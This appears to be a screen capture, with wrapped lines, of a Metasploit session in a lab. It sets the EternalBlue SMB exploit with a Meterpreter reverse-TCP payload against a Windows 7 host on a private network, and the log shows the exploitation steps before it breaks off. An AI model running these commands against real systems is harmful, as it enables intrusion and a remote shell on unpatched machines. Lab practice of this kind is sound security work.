 root@bogon: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
VMware Tools
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/re
verse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.101:4444
[+] 192.168.0.103:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate
 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.103:445 - Connecting to target for exploitation.
[+] 192.168.0.103:445 - Connection established for exploitation.
[+] 192.168.0.103:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.103:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.0.103:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Wi
ndows 7 Ultima
[*] 192.168.0.103:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te
 7601 Service
[*] 192.168.0.103:445 - 0x00000020  50 61 63 6b 20 31                                Pa
ck 1
[+] 192.168.0.103:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.103:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.103:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.103:445 - Starting non-paged pool grooming
[+] 192.168.0.103:445 - Sending SMBv2 buffers
[+] 192.168.0.103:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 b
uffer.
[*] 192.168.0.103:445 - Sending final SMBv2 buffers.